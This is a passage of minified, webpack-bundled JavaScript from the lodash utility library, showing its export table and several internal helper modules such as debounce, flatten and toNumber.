Ve.default}}),Object.defineProperty(e,"isNull",{enumerable:!0,get:function(){return ze.default}}),Object.defineProperty(e,"isNumber",{enumerable:!0,get:function(){return He.default}}),Object.defineProperty(e,"isObject",{enumerable:!0,get:function(){return Re.default}}),Object.defineProperty(e,"isObjectLike",{enumerable:!0,get:function(){return Ne.default}}),Object.defineProperty(e,"isPlainObject",{enumerable:!0,get:function(){return $e.default}}),Object.defineProperty(e,"isRegExp",{enumerable:!0,get:function(){return qe.default}}),Object.defineProperty(e,"isSafeInteger",{enumerable:!0,get:function(){return Ue.default}}),Object.defineProperty(e,"isSet",{enumerable:!0,get:function(){return Ye.default}}),Object.defineProperty(e,"isString",{enumerable:!0,get:function(){return Qe.default}}),Object.defineProperty(e,"isSymbol",{enumerable:!0,get:function(){return Xe.default}}),Object.defineProperty(e,"isTypedArray",{enumerable:!0,get:function(){return Ze.default}}),Object.defineProperty(e,"isUndefined",{enumerable:!0,get:function(){return Ge.default}}),Object.defineProperty(e,"isWeakMap",{enumerable:!0,get:function(){return Ke.default}}),Object.defineProperty(e,"isWeakSet",{enumerable:!0,get:function(){return Je.default}}),Object.defineProperty(e,"lt",{enumerable:!0,get:function(){return tn.default}}),Object.defineProperty(e,"lte",{enumerable:!0,get:function(){return en.default}}),Object.defineProperty(e,"toArray",{enumerable:!0,get:function(){return nn.default}}),Object.defineProperty(e,"toFinite",{enumerable:!0,get:function(){return rn.default}}),Object.defineProperty(e,"toInteger",{enumerable:!0,get:function(){return on.default}}),Object.defineProperty(e,"toLength",{enumerable:!0,get:function(){return an.default}}),Object.defineProperty(e,"toNumber",{enumerable:!0,get:function(){return sn.default}}),Object.defineProperty(e,"toPlainObject",{enumerable:!0,get:function(){return un.default}}),Object.defineProperty(e,"toSafeInteger",{enumerable:!0,get:function(){return cn.default}}),Object.defineProperty(e,"toString",{enumerable:!0,get:function(){return ln.default}}),Object.defineProperty(e,"add",{enumerable:!0,get:function(){return fn.default}}),Object.defineProperty(e,"ceil",{enumerable:!0,get:function(){return dn.default}}),Object.defineProperty(e,"divide",{enumerable:!0,get:function(){return pn.default}}),Object.defineProperty(e,"floor",{enumerable:!0,get:function(){return _n.default}}),Object.defineProperty(e,"max",{enumerable:!0,get:function(){return hn.default}}),Object.defineProperty(e,"maxBy",{enumerable:!0,get:function(){return vn.default}}),Object.defineProperty(e,"mean",{enumerable:!0,get:function(){return gn.default}}),Object.defineProperty(e,"meanBy",{enumerable:!0,get:function(){return mn.default}}),Object.defineProperty(e,"min",{enumerable:!0,get:function(){return bn.default}}),Object.defineProperty(e,"minBy",{enumerable:!0,get:function(){return yn.default}}),Object.defineProperty(e,"multiply",{enumerable:!0,get:function(){return wn.default}}),Object.defineProperty(e,"round",{enumerable:!0,get:function(){return xn.default}}),Object.defineProperty(e,"subtract",{enumerable:!0,get:function(){return On.default}}),Object.defineProperty(e,"sum",{enumerable:!0,get:function(){return Pn.default}}),Object.defineProperty(e,"sumBy",{enumerable:!0,get:function(){return Sn.default}}),Object.defineProperty(e,"clamp",{enumerable:!0,get:function(){return jn.default}}),Object.defineProperty(e,"inRange",{enumerable:!0,get:function(){return Cn.default}}),Object.defineProperty(e,"random",{enumerable:!0,get:function(){return kn.default}}),Object.defineProperty(e,"assign",{enumerable:!0,get:function(){return En.default}}),Object.defineProperty(e,"assignIn",{enumerable:!0,get:function(){return Tn.default}}),Object.defineProperty(e,"assignInWith",{enumerable:!0,get:function(){return Mn.default}}),Object.defineProperty(e,"assignWith",{enumerable:!0,get:function(){return In.default}}),Object.defineProperty(e,"at",{enumerable:!0,get:function(){return An.default}}),Object.defineProperty(e,"create",{enumerable:!0,get:function(){return Bn.default}}),Object.defineProperty(e,"defaults",{enumerable:!0,get:function(){return Ln.default}}),Object.defineProperty(e,"defaultsDeep",{enumerable:!0,get:function(){return Wn.default}}),Object.defineProperty(e,"findKey",{enumerable:!0,get:function(){return Fn.default}}),Object.defineProperty(e,"findLastKey",{enumerable:!0,get:function(){return Dn.default}}),Object.defineProperty(e,"forIn",{enumerable:!0,get:function(){return Vn.default}}),Object.defineProperty(e,"forInRight",{enumerable:!0,get:function(){return zn.default}}),Object.defineProperty(e,"forOwn",{enumerable:!0,get:function(){return Hn.default}}),Object.defineProperty(e,"forOwnRight",{enumerable:!0,get:function(){return Rn.default}}),Object.defineProperty(e,"functions",{enumerable:!0,get:function(){return Nn.default}}),Object.defineProperty(e,"functionsIn",{enumerable:!0,get:function(){return $n.default}}),Object.defineProperty(e,"get",{enumerable:!0,get:function(){return qn.default}}),Object.defineProperty(e,"has",{enumerable:!0,get:function(){return Un.default}}),Object.defineProperty(e,"hasIn",{enumerable:!0,get:function(){return Yn.default}}),Object.defineProperty(e,"invert",{enumerable:!0,get:function(){return Qn.default}}),Object.defineProperty(e,"invertBy",{enumerable:!0,get:function(){return Xn.default}}),Object.defineProperty(e,"invoke",{enumerable:!0,get:function(){return Zn.default}}),Object.defineProperty(e,"keys",{enumerable:!0,get:function(){return Gn.default}}),Object.defineProperty(e,"keysIn",{enumerable:!0,get:function(){return Kn.default}}),Object.defineProperty(e,"mapKeys",{enumerable:!0,get:function(){return Jn.default}}),Object.defineProperty(e,"mapValues",{enumerable:!0,get:function(){return tr.default}}),Object.defineProperty(e,"merge",{enumerable:!0,get:function(){return er.default}}),Object.defineProperty(e,"mergeWith",{enumerable:!0,get:function(){return nr.default}}),Object.defineProperty(e,"omit",{enumerable:!0,get:function(){return rr.default}}),Object.defineProperty(e,"omitBy",{enumerable:!0,get:function(){return or.default}}),Object.defineProperty(e,"pick",{enumerable:!0,get:function(){return ir.default}}),Object.defineProperty(e,"pickBy",{enumerable:!0,get:function(){return ar.default}}),Object.defineProperty(e,"result",{enumerable:!0,get:function(){return sr.default}}),Object.defineProperty(e,"set",{enumerable:!0,get:function(){return ur.default}}),Object.defineProperty(e,"setWith",{enumerable:!0,get:function(){return cr.default}}),Object.defineProperty(e,"toPairs",{enumerable:!0,get:function(){return lr.default}}),Object.defineProperty(e,"toPairsIn",{enumerable:!0,get:function(){return fr.default}}),Object.defineProperty(e,"transform",{enumerable:!0,get:function(){return dr.default}}),Object.defineProperty(e,"unset",{enumerable:!0,get:function(){return pr.default}}),Object.defineProperty(e,"update",{enumerable:!0,get:function(){return _r.default}}),Object.defineProperty(e,"updateWith",{enumerable:!0,get:function(){return hr.default}}),Object.defineProperty(e,"values",{enumerable:!0,get:function(){return vr.default}}),Object.defineProperty(e,"valuesIn",{enumerable:!0,get:function(){return gr.default}}),Object.defineProperty(e,"chain",{enumerable:!0,get:function(){return mr.default}}),Object.defineProperty(e,"tap",{enumerable:!0,get:function(){return br.default}}),Object.defineProperty(e,"thru",{enumerable:!0,get:function(){return yr.default}}),Object.defineProperty(e,"camelCase",{enumerable:!0,get:function(){return wr.default}}),Object.defineProperty(e,"capitalize",{enumerable:!0,get:function(){return xr.default}}),Object.defineProperty(e,"deburr",{enumerable:!0,get:function(){return Or.default}}),Object.defineProperty(e,"endsWith",{enumerable:!0,get:function(){return Pr.default}}),Object.defineProperty(e,"escape",{enumerable:!0,get:function(){return Sr.default}}),Object.defineProperty(e,"escapeRegExp",{enumerable:!0,get:function(){return jr.default}}),Object.defineProperty(e,"kebabCase",{enumerable:!0,get:function(){return Cr.default}}),Object.defineProperty(e,"lowerCase",{enumerable:!0,get:function(){return kr.default}}),Object.defineProperty(e,"lowerFirst",{enumerable:!0,get:function(){return Er.default}}),Object.defineProperty(e,"pad",{enumerable:!0,get:function(){return Tr.default}}),Object.defineProperty(e,"padEnd",{enumerable:!0,get:function(){return Mr.default}}),Object.defineProperty(e,"padStart",{enumerable:!0,get:function(){return Ir.default}}),Object.defineProperty(e,"parseInt",{enumerable:!0,get:function(){return Ar.default}}),Object.defineProperty(e,"repeat",{enumerable:!0,get:function(){return Br.default}}),Object.defineProperty(e,"replace",{enumerable:!0,get:function(){return Lr.default}}),Object.defineProperty(e,"snakeCase",{enumerable:!0,get:function(){return Wr.default}}),Object.defineProperty(e,"split",{enumerable:!0,get:function(){return Fr.default}}),Object.defineProperty(e,"startCase",{enumerable:!0,get:function(){return Dr.default}}),Object.defineProperty(e,"startsWith",{enumerable:!0,get:function(){return Vr.default}}),Object.defineProperty(e,"template",{enumerable:!0,get:function(){return zr.default}}),Object.defineProperty(e,"toLower",{enumerable:!0,get:function(){return Hr.default}}),Object.defineProperty(e,"toUpper",{enumerable:!0,get:function(){return Rr.default}}),Object.defineProperty(e,"trim",{enumerable:!0,get:function(){return Nr.default}}),Object.defineProperty(e,"trimEnd",{enumerable:!0,get:function(){return $r.default}}),Object.defineProperty(e,"trimStart",{enumerable:!0,get:function(){return qr.default}}),Object.defineProperty(e,"truncate",{enumerable:!0,get:function(){return Ur.default}}),Object.defineProperty(e,"unescape",{enumerable:!0,get:function(){return Yr.default}}),Object.defineProperty(e,"upperCase",{enumerable:!0,get:function(){return Qr.default}}),Object.defineProperty(e,"upperFirst",{enumerable:!0,get:function(){return Xr.default}}),Object.defineProperty(e,"words",{enumerable:!0,get:function(){return Zr.default}}),Object.defineProperty(e,"attempt",{enumerable:!0,get:function(){return Gr.default}}),Object.defineProperty(e,"bindAll",{enumerable:!0,get:function(){return Kr.default}}),Object.defineProperty(e,"cond",{enumerable:!0,get:function(){return Jr.default}}),Object.defineProperty(e,"conforms",{enumerable:!0,get:function(){return to.default}}),Object.defineProperty(e,"constant",{enumerable:!0,get:function(){return eo.default}}),Object.defineProperty(e,"defaultTo",{enumerable:!0,get:function(){return no.default}}),Object.defineProperty(e,"flow",{enumerable:!0,get:function(){return ro.default}}),Object.defineProperty(e,"flowRight",{enumerable:!0,get:function(){return oo.default}}),Object.defineProperty(e,"identity",{enumerable:!0,get:function(){return io.default}}),Object.defineProperty(e,"iteratee",{enumerable:!0,get:function(){return ao.default}}),Object.defineProperty(e,"matches",{enumerable:!0,get:function(){return so.default}}),Object.defineProperty(e,"matchesProperty",{enumerable:!0,get:function(){return uo.default}}),Object.defineProperty(e,"method",{enumerable:!0,get:function(){return co.default}}),Object.defineProperty(e,"methodOf",{enumerable:!0,get:function(){return lo.default}}),Object.defineProperty(e,"mixin",{enumerable:!0,get:function(){return fo.default}}),Object.defineProperty(e,"noop",{enumerable:!0,get:function(){return po.default}}),Object.defineProperty(e,"nthArg",{enumerable:!0,get:function(){return _o.default}}),Object.defineProperty(e,"over",{enumerable:!0,get:function(){return ho.default}}),Object.defineProperty(e,"overEvery",{enumerable:!0,get:function(){return vo.default}}),Object.defineProperty(e,"overSome",{enumerable:!0,get:function(){return go.default}}),Object.defineProperty(e,"propertyOf",{enumerable:!0,get:function(){return mo.default}}),Object.defineProperty(e,"range",{enumerable:!0,get:function(){return bo.default}}),Object.defineProperty(e,"rangeRight",{enumerable:!0,get:function(){return yo.default}}),Object.defineProperty(e,"stubArray",{enumerable:!0,get:function(){return wo.default}}),Object.defineProperty(e,"stubFalse",{enumerable:!0,get:function(){return xo.default}}),Object.defineProperty(e,"stubObject",{enumerable:!0,get:function(){return Oo.default}}),Object.defineProperty(e,"stubString",{enumerable:!0,get:function(){return Po.default}}),Object.defineProperty(e,"stubTrue",{enumerable:!0,get:function(){return So.default}}),Object.defineProperty(e,"times",{enumerable:!0,get:function(){return jo.default}}),Object.defineProperty(e,"toPath",{enumerable:!0,get:function(){return Co.default}}),Object.defineProperty(e,"uniqueId",{enumerable:!0,get:function(){return ko.default}}),Object.defineProperty(e,"templateSettings",{enumerable:!0,get:function(){return Eo.default}}),e.default=void 0;var r=To(n(556)),o=To(n(147)),i=To(n(158)),a=To(n(210)),s=To(n(557)),u=To(n(558)),c=To(n(510)),l=To(n(398)),f=To(n(559)),d=To(n(560)),p=To(n(561)),_=To(n(169)),h=To(n(415)),v=To(n(224)),g=To(n(563)),m=To(n(564)),b=To(n(260)),y=To(n(113)),w=To(n(152)),x=To(n(511)),O=To(n(166)),P=To(n(565)),S=To(n(566)),j=To(n(375)),C=To(n(53)),k=To(n(567)),E=To(n(520)),T=To(n(387)),M=To(n(417)),I=To(n(570)),A=To(n(571)),B=To(n(572)),L=To(n(396)),W=To(n(521)),F=To(n(491)),D=To(n(573)),V=To(n(574)),z=To(n(575)),H=To(n(576)),R=To(n(577)),N=To(n(578)),$=To(n(579)),q=To(n(580)),U=To(n(343)),Y=To(n(341)),Q=To(n(522)),X=To(n(581)),Z=To(n(582)),G=To(n(60)),K=To(n(583)),J=To(n(584)),tt=To(n(160)),et=To(n(421)),nt=To(n(536)),rt=To(n(326)),ot=To(n(422)),it=To(n(534)),at=To(n(537)),st=To(n(585)),ut=To(n(586)),ct=To(n(512)),lt=To(n(587)),ft=To(n(448)),dt=To(n(588)),pt=To(n(10)),_t=To(n(492)),ht=To(n(255)),vt=To(n(74)),gt=To(n(79)),mt=To(n(592)),bt=To(n(593)),yt=To(n(594)),wt=To(n(595)),xt=To(n(427)),Ot=To(n(9)),Pt=To(n(596)),St=To(n(513)),jt=To(n(35)),Ct=To(n(342)),kt=To(n(599)),Et=To(n(168)),Tt=To(n(600)),Mt=To(n(523)),It=To(n(602)),At=To(n(604)),Bt=To(n(524)),Lt=To(n(148)),Wt=To(n(95)),Ft=To(n(123)),Dt=To(n(183)),Vt=To(n(609)),zt=To(n(246)),Ht=To(n(430)),Rt=To(n(431)),Nt=To(n(610)),$t=To(n(225)),qt=To(n(611)),Ut=To(n(52)),Yt=To(n(612)),Qt=To(n(613)),Xt=To(n(519)),Zt=To(n(159)),Gt=To(n(212)),Kt=To(n(614)),Jt=To(n(615)),te=To(n(322)),ee=To(n(617)),ne=To(n(357)),re=To(n(618)),oe=To(n(619)),ie=To(n(180)),ae=To(n(620)),se=To(n(621)),ue=To(n(400)),ce=To(n(121)),le=To(n(167)),fe=To(n(622)),de=To(n(623)),pe=To(n(624)),_e=To(n(50)),he=To(n(625)),ve=To(n(626)),ge=To(n(83)),me=To(n(2)),be=To(n(627)),ye=To(n(36)),we=To(n(62)),xe=To(n(453)),Oe=To(n(72)),Pe=To(n(629)),Se=To(n(631)),je=To(n(4)),Ce=To(n(41)),ke=To(n(632)),Ee=To(n(187)),Te=To(n(493)),Me=To(n(30)),Ie=To(n(434)),Ae=To(n(115)),Be=To(n(351)),Le=To(n(633)),We=To(n(634)),Fe=To(n(153)),De=To(n(635)),Ve=To(n(190)),ze=To(n(91)),He=To(n(122)),Re=To(n(13)),Ne=To(n(19)),$e=To(n(119)),qe=To(n(247)),Ue=To(n(637)),Ye=To(n(352)),Qe=To(n(40)),Xe=To(n(46)),Ze=To(n(84)),Ge=To(n(14)),Ke=To(n(355)),Je=To(n(638)),tn=To(n(639)),en=To(n(640)),nn=To(n(340)),rn=To(n(133)),on=To(n(11)),an=To(n(414)),sn=To(n(81)),un=To(n(350)),cn=To(n(642)),ln=To(n(12)),fn=To(n(514)),dn=To(n(644)),pn=To(n(645)),_n=To(n(646)),hn=To(n(346)),vn=To(n(647)),gn=To(n(648)),mn=To(n(649)),bn=To(n(494)),yn=To(n(650)),wn=To(n(651)),xn=To(n(525)),On=To(n(652)),Pn=To(n(386)),Sn=To(n(653)),jn=To(n(654)),Cn=To(n(655)),kn=To(n(526)),En=To(n(15)),Tn=To(n(495)),Mn=To(n(436)),In=To(n(657)),An=To(n(658)),Bn=To(n(659)),Ln=To(n(397)),Wn=To(n(660)),Fn=To(n(377)),Dn=To(n(662)),Vn=To(n(663)),zn=To(n(664)),Hn=To(n(411)),Rn=To(n(665)),Nn=To(n(666)),$n=To(n(667)),qn=To(n(1)),Un=To(n(49)),Yn=To(n(200)),Qn=To(n(454)),Xn=To(n(669)),Zn=To(n(670)),Gn=To(n(17)),Kn=To(n(43)),Jn=To(n(344)),tr=To(n(141)),er=To(n(184)),nr=To(n(364)),rr=To(n(140)),or=To(n(258)),ir=To(n(149)),ar=To(n(126)),sr=To(n(671)),ur=To(n(94)),cr=To(n(496)),lr=To(n(449)),fr=To(n(672)),dr=To(n(455)),pr=To(n(447)),_r=To(n(673)),hr=To(n(674)),vr=To(n(71)),gr=To(n(675)),mr=To(n(676)),br=To(n(677)),yr=To(n(678)),wr=To(n(679)),xr=To(n(257)),Or=To(n(439)),Pr=To(n(181)),Sr=To(n(388)),jr=To(n(685)),Cr=To(n(538)),kr=To(n(686)),Er=To(n(687)),Tr=To(n(688)),Mr=To(n(689)),Ir=To(n(690)),Ar=To(n(539)),Br=To(n(527)),Lr=To(n(185)),Wr=To(n(691)),Fr=To(n(261)),Dr=To(n(540)),Vr=To(n(80)),zr=To(n(692)),Hr=To(n(378)),Rr=To(n(499)),Nr=To(n(182)),$r=To(n(401)),qr=To(n(402)),Ur=To(n(528)),Yr=To(n(371)),Qr=To(n(697)),Xr=To(n(309)),Zr=To(n(440)),Gr=To(n(442)),Kr=To(n(698)),Jr=To(n(699)),to=To(n(700)),eo=To(n(203)),no=To(n(702)),ro=To(n(529)),oo=To(n(359)),io=To(n(39)),ao=To(n(356)),so=To(n(703)),uo=To(n(704)),co=To(n(705)),lo=To(n(706)),fo=To(n(707)),po=To(n(45)),_o=To(n(708)),ho=To(n(709)),vo=To(n(710)),go=To(n(711)),mo=To(n(712)),bo=To(n(259)),yo=To(n(713)),wo=To(n(163)),xo=To(n(172)),Oo=To(n(714)),Po=To(n(715)),So=To(n(716)),jo=To(n(379)),Co=To(n(358)),ko=To(n(530)),Eo=To(n(444));function To(t){return t&&t.__esModule?t:{default:t}}var Mo={chunk:r.default,compact:o.default,concat:i.default,difference:a.default,differenceBy:s.default,differenceWith:u.default,drop:c.default,dropRight:l.default,dropRightWhile:f.default,dropWhile:d.default,fill:p.default,findIndex:_.default,findLastIndex:h.default,flatten:v.default,flattenDeep:g.default,flattenDepth:m.default,fromPairs:b.default,head:y.default,indexOf:w.default,initial:x.default,intersection:O.default,intersectionBy:P.default,intersectionWith:S.default,join:j.default,last:C.default,lastIndexOf:k.default,nth:E.default,pull:T.default,pullAll:M.default,pullAllBy:I.default,pullAllWith:A.default,pullAt:B.default,remove:L.default,reverse:W.default,slice:F.default,sortedIndex:D.default,sortedIndexBy:V.default,sortedIndexOf:z.default,sortedLastIndex:H.default,sortedLastIndexBy:R.default,sortedLastIndexOf:N.default,sortedUniq:$.default,sortedUniqBy:q.default,tail:U.default,take:Y.default,takeRight:Q.default,takeRightWhile:X.default,takeWhile:Z.default,union:G.default,unionBy:K.default,unionWith:J.default,uniq:tt.default,uniqBy:et.default,uniqWith:nt.default,unzip:rt.default,unzipWith:ot.default,without:it.default,xor:at.default,xorBy:st.default,zip:ut.default,zipObject:ct.default,zipObjectDeep:lt.default,zipWith:ft.default,countBy:dt.default,forEach:pt.default,forEachRight:_t.default,every:ht.default,filter:vt.default,find:gt.default,findLast:mt.default,flatMap:bt.default,flatMapDeep:yt.default,flatMapDepth:wt.default,groupBy:xt.default,includes:Ot.default,invokeMap:Pt.default,keyBy:St.default,map:jt.default,orderBy:Ct.default,partition:kt.default,reduce:Et.default,reduceRight:Tt.default,reject:Mt.default,sample:It.default,sampleSize:At.default,shuffle:Bt.default,size:Lt.default,some:Wt.default,sortBy:Ft.default,now:Dt.default,after:Vt.default,ary:zt.default,before:Ht.default,bind:Rt.default,bindKey:Nt.default,curry:$t.default,curryRight:qt.default,debounce:Ut.default,defer:Yt.default,delay:Qt.default,flip:Xt.default,memoize:Zt.default,negate:Gt.default,once:Kt.default,overArgs:Jt.default,partial:te.default,partialRight:ee.default,rearg:ne.default,rest:re.default,spread:oe.default,throttle:ie.default,unary:ae.default,wrap:se.default,castArray:ue.default,clone:ce.default,cloneDeep:le.default,cloneDeepWith:fe.default,cloneWith:de.default,conformsTo:pe.default,eq:_e.default,gt:he.default,gte:ve.default,isArguments:ge.default,isArray:me.default,isArrayBuffer:be.default,isArrayLike:ye.default,isArrayLikeObject:we.default,isBoolean:xe.default,isBuffer:Oe.default,isDate:Pe.default,isElement:Se.default,isEmpty:je.default,isEqual:Ce.default,isEqualWith:ke.default,isError:Ee.default,isFinite:Te.default,isFunction:Me.default,isInteger:Ie.default,isLength:Ae.default,isMap:Be.default,isMatch:Le.default,isMatchWith:We.default,isNaN:Fe.default,isNative:De.default,isNil:Ve.default,isNull:ze.default,isNumber:He.default,isObject:Re.default,isObjectLike:Ne.default,isPlainObject:$e.default,isRegExp:qe.default,isSafeInteger:Ue.default,isSet:Ye.default,isString:Qe.default,isSymbol:Xe.default,isTypedArray:Ze.default,isUndefined:Ge.default,isWeakMap:Ke.default,isWeakSet:Je.default,lt:tn.default,lte:en.default,toArray:nn.default,toFinite:rn.default,toInteger:on.default,toLength:an.default,toNumber:sn.default,toPlainObject:un.default,toSafeInteger:cn.default,toString:ln.default,add:fn.default,ceil:dn.default,divide:pn.default,floor:_n.default,max:hn.default,maxBy:vn.default,mean:gn.default,meanBy:mn.default,min:bn.default,minBy:yn.default,multiply:wn.default,round:xn.default,subtract:On.default,sum:Pn.default,sumBy:Sn.default,clamp:jn.default,inRange:Cn.default,random:kn.default,assign:En.default,assignIn:Tn.default,assignInWith:Mn.default,assignWith:In.default,at:An.default,create:Bn.default,defaults:Ln.default,defaultsDeep:Wn.default,findKey:Fn.default,findLastKey:Dn.default,forIn:Vn.default,forInRight:zn.default,forOwn:Hn.default,forOwnRight:Rn.default,functions:Nn.default,functionsIn:$n.default,get:qn.default,has:Un.default,hasIn:Yn.default,invert:Qn.default,invertBy:Xn.default,invoke:Zn.default,keys:Gn.default,keysIn:Kn.default,mapKeys:Jn.default,mapValues:tr.default,merge:er.default,mergeWith:nr.default,omit:rr.default,omitBy:or.default,pick:ir.default,pickBy:ar.default,result:sr.default,set:ur.default,setWith:cr.default,toPairs:lr.default,toPairsIn:fr.default,transform:dr.default,unset:pr.default,update:_r.default,updateWith:hr.default,values:vr.default,valuesIn:gr.default,chain:mr.default,tap:br.default,thru:yr.default,camelCase:wr.default,capitalize:xr.default,deburr:Or.default,endsWith:Pr.default,escape:Sr.default,escapeRegExp:jr.default,kebabCase:Cr.default,lowerCase:kr.default,lowerFirst:Er.default,pad:Tr.default,padEnd:Mr.default,padStart:Ir.default,parseInt:Ar.default,repeat:Br.default,replace:Lr.default,snakeCase:Wr.default,split:Fr.default,startCase:Dr.default,startsWith:Vr.default,template:zr.default,toLower:Hr.default,toUpper:Rr.default,trim:Nr.default,trimEnd:$r.default,trimStart:qr.default,truncate:Ur.default,unescape:Yr.default,upperCase:Qr.default,upperFirst:Xr.default,words:Zr.default,attempt:Gr.default,bindAll:Kr.default,cond:Jr.default,conforms:to.default,constant:eo.default,defaultTo:no.default,flow:ro.default,flowRight:oo.default,identity:io.default,iteratee:ao.default,matches:so.default,matchesProperty:uo.default,method:co.default,methodOf:lo.default,mixin:fo.default,noop:po.default,nthArg:_o.default,over:ho.default,overEvery:vo.default,overSome:go.default,propertyOf:mo.default,range:bo.default,rangeRight:yo.default,stubArray:wo.default,stubFalse:xo.default,stubObject:Oo.default,stubString:Po.default,stubTrue:So.default,times:jo.default,toPath:Co.default,uniqueId:ko.default,templateSettings:Eo.default};e.default=Mo},function(t,e,n){var r=n(186),o=n(383),i=n(36);t.exports=function(t){return i(t)?r(t,!0):o(t)}},function(t,e,n){var r=n(111),o=n(473);t.exports=function t(e,n,i,a,s){var u=-1,c=e.length;for(i||(i=o),s||(s=[]);++u<c;){var l=e[u];n>0&&i(l)?n>1?t(l,n-1,i,a,s):r(s,l):a||(s[s.length]=l)}return s}},function(t,e){t.exports=function(){}},function(t,e,n){var o=n(32),i=n(19);t.exports=function(t){return"symbol"==r(t)||i(t)&&"[object Symbol]"==o(t)}},function(t,e){t.exports={}},,function(t,e,n){var r=n(458),o=n(240);t.exports=function(t,e){return null!=t&&o(t,e,r)}},function(t,e){t.exports=function(t,e){return t===e||t!=t&&e!=e}},function(t,e,n){var o=n(50),i=n(36),a=n(67),s=n(13);t.exports=function(t,e,n){if(!s(n))return!1;var u=r(e);return!!("number"==u?i(n)&&a(e,n.length):"string"==u&&e in n)&&o(n[e],t)}},function(t,e,n){var r=n(13),o=n(183),i=n(81),a=Math.max,s=Math.min;t.exports=function(t,e,n){var u,c,l,f,d,p,_=0,h=!1,v=!1,g=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function m(e){var n=u,r=c;return u=c=void 0,_=e,f=t.apply(r,n)}function b(t){return _=t,d=setTimeout(w,e),h?m(t):f}function y(t){var n=t-p;return void 0===p||n>=e||n<0||v&&t-_>=l}function w(){var t=o();if(y(t))return x(t);d=setTimeout(w,function(t){var n=e-(t-p);return v?s(n,l-(t-_)):n}(t))}function x(t){return d=void 0,g&&u?m(t):(u=c=void 0,f)}function O(){var t=o(),n=y(t);if(u=arguments,c=this,p=t,n){if(void 0===d)return b(p);if(v)return clearTimeout(d),d=setTimeout(w,e),m(p)}return void 0===d&&(d=setTimeout(w,e)),f}return e=i(e)||0,r(n)&&(h=!!n.leading,l=(v="maxWait"in n)?a(i(n.maxWait)||0,e):l,g="trailing"in n?!!n.trailing:g),O.cancel=function(){void 0!==d&&clearTimeout(d),_=0,u=p=c=d=void 0},O.flush=function(){return void 0===d?f:x(o())},O}},function(t,e){t.exports=function(t){var e=null==t?0:t.length;return e?t[e-1]:void 0}},function(t,e){t.exports=function(t){return function(e){return t(e)}}},function(t,e,n){var r=n(46);t.exports=function(t){if("string"==typeof t||r(t))return t;var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}},function(t,e,n){var r=n(475),o=n(477);t.exports=function(t,e,n){return r(o,t,e,n)}},function(t,e,n){var r=n(214),o=n(267);t.exports=function(t,e){var n=o(t,e);return r(n)?n:void 0}},,function(t,e){t.exports=function(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}},function(t,e,n){var r=n(44),o=n(16),i=n(116),a=n(62),s=o((function(t){return i(r(t,1,a,!0))}));t.exports=s},function(t,e,n){var r=n(263),o=n(130),i=n(268),a=n(192),s=n(193),u=n(32),c=n(171),l="[object Map]",f="[object Promise]",d="[object Set]",p="[object WeakMap]",_="[object DataView]",h=c(r),v=c(o),g=c(i),m=c(a),b=c(s),y=u;(r&&y(new r(new ArrayBuffer(1)))!=_||o&&y(new o)!=l||i&&y(i.resolve())!=f||a&&y(new a)!=d||s&&y(new s)!=p)&&(y=function(t){var e=u(t),n="[object Object]"==e?t.constructor:void 0,r=n?c(n):"";if(r)switch(r){case h:return _;case v:return l;case g:return f;case m:return d;case b:return p}return e}),t.exports=y},function(t,e,n){var r=n(36),o=n(19);t.exports=function(t){return o(t)&&r(t)}},function(t,e,n){var r=n(65),o=n(25),i=n(2),a=n(46),s=r?r.prototype:void 0,u=s?s.toString:void 0;t.exports=function t(e){if("string"==typeof e)return e;if(i(e))return o(e,t)+"";if(a(e))return u?u.call(e):"";var n=e+"";return"0"==n&&1/e==-1/0?"-0":n}},function(t,e){t.exports=function(t,e){var n=-1,r=t.length;for(e||(e=Array(r));++n<r;)e[n]=t[n];return e}},function(t,e,n){var r=n(20).Symbol;t.exports=r},,function(t,e){var n=/^(?:0|[1-9]\d*)$/;t.exports=function(t,e){var o=r(t);return!!(e=null==e?9007199254740991:e)&&("number"==o||"symbol"!=o&&n.test(t))&&t>-1&&t%1==0&&t<e}},function(t,e,n){var r=n(146),o=n(85);t.exports=function(t,e,n,i){var a=!n;n||(n={});for(var s=-1,u=e.length;++s<u;){var c=e[s],l=i?i(n[c],t[c],c,n,t):void 0;void 0===l&&(l=t[c]),a?o(n,c,l):r(n,c,l)}return n}},function(t,e){t.exports=function(t,e,n){var r=-1,o=t.length;e<0&&(e=-e>o?0:o+e),(n=n>o?o:n)<0&&(n+=o),o=e>n?0:n-e>>>0,e>>>=0;for(var i=Array(o);++r<o;)i[r]=t[r+e];return i}},function(t,e,n){var r=n(39);t.exports=function(t){return"function"==typeof t?t:r}},function(t,e,n){var r=n(176),o=n(17);t.exports=function(t){return null==t?[]:r(t,o(t))}},function(t,e,n){(function(t){var o=n(20),i=n(172),a=e&&!e.nodeType&&e,s=a&&"object"==r(t)&&t&&!t.nodeType&&t,u=s&&s.exports===a?o.Buffer:void 0,c=(u?u.isBuffer:void 0)||i;t.exports=c}).call(this,n(129)(t))},function(t,e,n){var r=n(2),o=n(142),i=n(194),a=n(12);t.exports=function(t,e){return r(t)?t:o(t,e)?[t]:i(a(t))}},function(t,e,n){var r=n(96),o=n(253),i=n(7),a=n(2);t.exports=function(t,e){return(a(t)?r:o)(t,i(e,3))}},,function(t,e,n){var r=n(102),o=n(217)(r);t.exports=o},,,function(t,e,n){var r=n(353)(n(169));t.exports=r},function(t,e,n){var r=n(114),o=n(63),i=n(11),a=n(12);t.exports=function(t,e,n){return t=a(t),n=null==n?0:r(i(n),0,t.length),e=o(e),t.slice(n,n+e.length)==e}},function(t,e,n){var r=n(221),o=n(13),i=n(46),a=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,u=/^0o[0-7]+$/i,c=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(i(t))return NaN;if(o(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=o(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=r(t);var n=s.test(t);return n||u.test(t)?c(t.slice(2),n?2:8):a.test(t)?NaN:+t}},,function(t,e,n){var r=n(269),o=n(19),i=Object.prototype,a=i.hasOwnProperty,s=i.propertyIsEnumerable,u=r(function(){return arguments}())?r:function(t){return o(t)&&a.call(t,"callee")&&!s.call(t,"callee")};t.exports=u},function(t,e,n){var r=n(270),o=n(54),i=n(101),a=i&&i.isTypedArray,s=a?o(a):r;t.exports=s},function(t,e,n){var 